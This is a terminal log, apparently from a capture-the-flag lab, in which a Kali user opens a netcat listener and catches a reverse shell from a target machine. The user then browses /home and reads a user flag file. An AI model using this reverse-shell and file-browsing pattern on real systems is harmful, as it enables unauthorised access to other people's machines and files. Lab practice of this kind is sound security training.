 ┌──(root㉿kali)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.68] 38784
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/var/www/html/dev
$ cd /home
$ ls
arrexel
scriptmanager
$ cd arrexel
$ ls
user.txt
$ cat user.txt
07e8a72655aa181e100cd765569f1837
$